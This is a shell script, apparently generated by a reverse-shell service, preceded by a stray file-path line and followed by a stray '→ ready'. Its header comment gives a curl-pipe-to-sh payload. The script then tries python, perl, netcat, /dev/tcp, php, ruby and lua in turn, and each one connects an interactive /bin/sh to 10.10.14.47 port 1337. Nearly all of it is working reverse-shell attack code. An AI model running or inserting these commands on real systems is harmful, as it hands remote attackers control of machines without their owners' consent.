 #
# 3. Don't be a dick
#
# Payload:
#      curl https://resh.now.sh/10.10.14.47:1337 | sh
#
if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.47",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.
fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
        exit;
fi
if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="10.10.14.47";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");op
en(STDERR,">&S");exec("/bin/sh -i");};'
        exit;
fi
if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.47 1337 >/tmp/f
        exit;
fi
if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/10.10.14.47/1337 0>&1
        exit;
fi
if command -v php > /dev/null 2>&1; then
        php -r '$sock=fsockopen("10.10.14.47",1337);exec("/bin/sh -i <&3 >&3 2>&3");'
        exit;
fi
if command -v ruby > /dev/null 2>&1; then
        ruby -rsocket -e'f=TCPSocket.open("10.10.14.47",1337).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
        exit;
fi
if command -v lua > /dev/null 2>&1; then
        lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.10.14.47','1337');os.execute('/bin/sh -i <&3 >&3 2>&3');"
        exit;
fi
→ ready